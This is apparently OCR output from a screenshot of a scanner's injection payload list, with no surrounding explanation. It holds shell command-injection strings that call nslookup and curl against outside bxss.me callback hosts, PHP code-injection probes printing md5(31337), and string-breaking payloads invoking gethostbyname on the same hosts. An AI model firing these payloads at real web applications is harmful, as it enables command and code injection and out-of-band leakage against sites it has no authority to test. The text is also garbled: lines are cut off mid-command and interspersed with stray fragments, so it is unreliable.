
!(()!|||
(
r3
)
$(nslookup -q=cname hitabuvyrhuldbc5cd.bxss.me||curl hitabuvy
$(nslookup -q=cname hiteujfvcoqboa93bc.bxss.me||curl hiteujfv
$(nslookup -q=cname hitsxsludqnooca03b.bxss.me||curl hitsxslu
$DATA
(
r3
)
${@print(md5(31337))}
(
r6
)
'
(
r6
)
'.gethostbyname(lc('hitjy'.'uzxwqawrd1310.bxss.me.')).'A'.chr(67).
'.gethostbyname(lc('hitms'.'sncrmixke9d3e.bxss.me.')).'A'.chr(67).c
'.gethostbyname(lc('hitvc'.'hvykjmob2743c.bxss.me.')).'A'.chr(67).
'.print(md5(31337)).'
(
r62
)